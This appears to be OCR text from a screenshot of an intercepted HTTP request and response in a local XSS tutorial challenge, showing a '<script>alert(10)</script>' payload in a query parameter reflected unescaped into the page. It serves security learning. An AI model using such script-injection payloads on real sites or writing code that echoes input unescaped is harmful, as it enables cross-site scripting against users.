 Request
Pretty Raw Hex \n
1 GET /Vulnerabilities_Tutorial/XSS/Challenge_7/xss7.php?name=
HackerOne<script>alert(10)</script> HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
42
43 #searchResults{
44 font-size:20px;
45 }
46 </style>
47 </head>
48 <body>
49 <div>
50 <h1>
Welcome, HackerOne<script>
(10)
</script>
</h1>
</div>
</body>
51 <!DOCTYPE html>
52 <html>
53 <head>
54 <meta charset="utf-8">
55 <meta name="viewport" content="width=device-width, initial-scale=1">
56 <title>
XSS
</title>
57 <style>
58 body{
59 background-color:#148692;
60 text-align:center;
61 justify-content:center;
62 margin:20rem;
63 color:white;
64 }
65 div{
66 margin:20rem;
67 border:#6A7B7Dsolid4px;
68 padding:25px;
69 border-width:thick;
70 }
71 </style>
72 </head>
73 <body>
74 <div>
75 </div>
76 </body>
77 </html>
78
Search 0 highlights